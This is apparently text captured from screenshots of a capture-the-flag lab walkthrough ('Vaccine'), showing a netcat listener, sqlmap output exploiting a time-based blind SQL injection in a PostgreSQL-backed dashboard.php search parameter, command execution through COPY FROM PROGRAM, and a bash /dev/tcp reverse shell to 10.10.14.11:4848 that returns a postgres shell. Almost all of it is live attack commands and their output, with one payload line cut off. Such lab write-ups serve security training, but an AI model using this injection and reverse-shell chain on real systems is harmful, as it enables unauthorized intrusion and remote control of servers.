 ┌──(root💀Hidd3nWiki)-[~/Documents/Vaccine]
└─# nc -lvnp 4848
listening on [any] 4848 ...
connect to [10.10.14.11] from (UNKNOWN) [10.10.10.46] 41562
bash: cannot set terminal process group (74954): Inappropriate ioctl for devic
e
bash: no job control in this shell
postgres@vaccine:/var/lib/postgresql/11/main$
Title: PostgreSQL > 8.1 AND time-based blind
Payload: http://10.10.10.46:80/dashboard.php?search=' AND 7916=(SELECT 7916 FR
---
[01:58:48] [INFO] the back-end DBMS is PostgreSQL
web server operating system: Linux Ubuntu 19.10 or 20.04 (focal or eoan)
web application technology: Apache 2.4.41
back-end DBMS: PostgreSQL
[01:58:48] [INFO] fingerprinting the back-end DBMS operating system
[01:58:49] [WARNING] reflective value(s) found and filtering out
[01:58:50] [INFO] the back-end DBMS operating system is Linux
[01:58:51] [INFO] testing if current user is DBA
[01:58:52] [INFO] retrieved: '1'
[01:58:53] [INFO] going to use 'COPY ... FROM PROGRAM ...' command execution
[01:58:53] [INFO] calling Linux OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> bash -c 'bash -i &>/dev/tcp/10.10.14.11/4848 <&1' &
do you want to retrieve the command standard output? [Y/n/a] Y